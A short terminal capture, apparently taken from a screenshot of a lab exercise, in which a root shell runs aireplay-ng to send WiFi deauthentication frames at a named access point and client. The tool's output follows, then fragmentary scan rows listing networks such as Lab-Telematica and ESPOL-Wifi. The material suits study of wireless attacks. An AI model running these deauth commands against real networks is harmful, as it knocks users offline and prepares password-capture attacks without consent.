 root@Kevealci:~# aireplay-ng -0 5 -a 10:FE:ED:2B:3B:6E -c E4:A7:C5:13:BC:24 wlan0mon
11:15:51  Waiting for beacon frame (BSSID: 10:FE:ED:2B:3B:6E) on channel 6
11:15:52  Sending 64 directed DeAuth (code 7). STMAC: [E4:A7:C5:13:BC:24] [ 9|59 ACKs]
11:15:52  Sending 64 directed DeAuth (code 7). STMAC: [E4:A7:C5:13:BC:24] [ 7|67 ACKs]
11:15:53  Sending 64 directed DeAuth (code 7). STMAC: [E4:A7:C5:13:BC:24] [15|57 ACKs]
11:15:53  Sending 64 directed DeAuth (code 7). STMAC: [E4:A7:C5:13:BC:24] [12|76 ACKs]
11:15:54  Sending 64 directed DeAuth (code 7). STMAC: [E4:A7:C5:13:BC:24] [13|70 ACKs]
root@Kevealci:~#
-50 2 0 0 5 54e WPA2 CCMP PSK Lab-Telematica
DC:F7:19:3D:18:E0 -74 2 4 1 1 130 WPA2 CCMP MGT ESPOL-Wifi